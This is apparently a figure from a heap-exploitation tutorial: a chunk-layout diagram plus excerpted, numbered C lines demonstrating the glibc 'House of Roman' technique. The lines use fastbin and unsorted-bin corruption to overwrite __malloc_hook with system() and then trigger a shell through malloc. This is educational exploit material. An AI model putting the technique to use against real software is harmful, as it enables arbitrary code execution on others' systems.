 victim_chunk
prev_size
0x71
fastbin_victim
fd
....
align_chunk
prev_size
0x91
....
main_arena_chunk
prev_size
(main_arena_chunk | 0x00 = 0)
0x91
main_arena_use
fd
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);